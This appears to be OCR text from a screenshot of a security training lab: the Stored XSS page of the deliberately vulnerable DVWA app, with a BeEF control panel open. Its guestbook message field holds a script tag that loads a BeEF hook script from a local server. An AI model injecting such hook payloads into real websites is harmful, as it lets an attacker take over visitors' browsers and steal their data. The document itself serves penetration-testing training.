 BeEF Control Panel
Vulnerability: Stored Cros
192.168.13.25/vulnerabilities/xss_s/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Beef
Message * <script src="http://127.0.0.1:3000/hook.js"></scri
Sign Guestbook Clear Guestbook
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/